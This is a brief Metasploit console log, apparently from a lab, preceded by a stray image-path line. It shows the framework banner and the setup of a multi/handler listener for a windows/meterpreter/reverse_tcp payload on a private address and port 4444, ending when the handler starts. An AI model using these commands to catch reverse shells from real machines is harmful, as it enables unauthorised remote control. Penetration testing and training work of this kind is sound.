 =[ metasploit v6.4.84-dev ]
+ -- --=[ 2,547 exploits - 1,309 auxiliary - 1,680 payloads ]
+ -- --=[ 431 post - 49 encoders - 13 nops - 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.96.128
LHOST => 192.168.96.128
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.96.128:4444